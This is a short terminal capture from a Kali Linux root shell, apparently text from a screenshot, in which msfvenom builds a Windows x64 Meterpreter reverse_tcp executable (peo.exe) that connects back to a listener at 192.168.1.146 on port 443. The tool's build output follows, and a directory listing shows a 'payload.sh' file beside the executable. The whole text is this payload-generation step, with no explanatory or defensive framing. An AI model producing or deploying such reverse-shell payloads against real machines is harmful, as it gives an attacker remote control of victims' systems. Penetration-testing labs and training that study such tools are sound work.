 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.146 LPORT=443 -f exe -o peo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: peo.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
Escaner payload.sh peo.exe